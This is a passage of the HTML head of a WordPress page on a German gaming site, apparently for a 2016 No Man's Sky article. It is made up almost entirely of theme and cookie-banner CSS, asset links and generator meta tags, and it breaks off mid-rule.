.moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/123811" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2016%2F08%2F01%2Fno-mans-sky-zum-zentrum-des-universums-in-30-stunden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2016%2F08%2F01%2Fno-mans-sky-zum-zentrum-des-universums-in-30-stunden%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid 